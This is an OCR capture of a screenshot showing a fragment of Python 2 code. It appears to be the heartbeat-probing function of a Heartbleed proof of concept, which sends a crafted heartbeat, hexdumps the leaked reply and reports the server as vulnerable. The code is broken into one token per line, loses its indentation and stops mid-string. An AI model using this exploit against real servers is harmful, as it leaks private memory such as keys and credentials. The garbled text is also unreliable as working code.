
def
hit_hb
(
s
)
:
    s
.
send
(
hb
)
while
True
:
        typ
,
 ver
,
 pay 
=
 recvmsg
(
s
)
if
 typ 
is
None
:
print
'No heartbeat 
response received, server likely not 
vulnerable'
return
False
if
 typ 
==
24
:
print
'Received heartbeat 
response:'
            hexdump
(
pay
)
if
len
(
pay
)
>
3
:
print
'WARNING: server 
returned more data than it should - 
server is vulnerable!'
else
:
print
'Server processed 